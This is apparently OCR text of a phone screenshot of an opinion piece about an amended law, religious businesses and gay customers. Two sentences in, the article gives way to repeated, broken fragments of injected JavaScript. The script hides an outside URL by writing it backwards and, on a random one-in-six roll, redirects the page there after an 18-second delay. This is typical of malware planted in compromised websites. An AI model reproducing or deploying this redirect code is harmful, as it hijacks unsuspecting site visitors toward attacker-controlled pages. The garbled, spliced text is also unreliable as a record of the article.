
amended law maximizes the damage on both ends: It
undermines the rights of religious businesses without
protecting gays from discrimination.
However, what is deeply ironic is that corporate
America was able
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-